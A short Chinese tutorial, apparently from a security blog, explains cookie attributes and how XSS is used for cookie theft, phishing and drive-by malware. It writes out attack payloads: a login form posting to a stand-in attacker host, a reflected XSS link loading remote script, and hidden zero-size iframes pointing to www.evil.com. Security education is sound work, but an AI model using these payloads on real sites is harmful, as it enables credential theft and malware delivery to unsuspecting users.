XSS:钓鱼、挂马、获取用户信息

Cookie是由服务器提供的存储在客户端的数据,用于识别用户身份和保存会话状态,由于HTTP的无连接性,所以采用这一种方法来保存会话

Cookie分为两种,一种是session cookie,这是临时的,保存在内存里面,一但关闭浏览器会话就结束了,另外一种是存放在内存里,属于永久型cookie

常见Cookie属性

name:名称

value:值

domain:此cookie的域名

path:访问cookie的页面路径

expires/Max-Age:超时时间

Size:大小

http/httponly:只能通过http请求头来带有cookie信息,而不腻通过document.cookie来访问cookie

secure:只能通过https来传递此条cookie创建cookie的语句<?PHP setcookie(name,value,expire,path,domain,secure) ?>

通过javascript来读取document.cookie可以获得cookie信息



获取cookie的脚本示例



在自己的服务器上搭建好获取cookie的文件,然后用src属性构造连接骗人点击后获取对方的cookie

钓鱼攻击

攻击者会构造钓鱼页面,一般是登录表单部分,然后修改登录表单的地址,比如说远程服务器上的接受信息的页面为t.php,就把<from>标签里的action值改成<form method="post" action="http://www.xxxx.com/t.php">,然后在那个服务器的t.php里面写上用于接收和记录账号和密码信息的程序文件,如下图



接收到username\password等信息后,利用header函数跳转到正常的网站



方法二:构造钓鱼链接http://www.目标.com/index.php?s=<script src="http://www.xxx.com/xx.js></script>"这个xx.js里面构造一个iframe框架覆盖目标页面,在加载远程域伪造的钓鱼页面

网页挂马

<iframe src=http://www.xxx.com/xx.html width=0 height=0></iframe>篡改网页后,由于iframe的高度和宽度都设置为0,所以用户不会注意到<script>document.write("<iframe src=http://www.evil.com/xxx.html width=0 heigth=0></iframe>")</script>

其他也可以用js来获取用户的粘贴板内容、ip地址等等

评论已关闭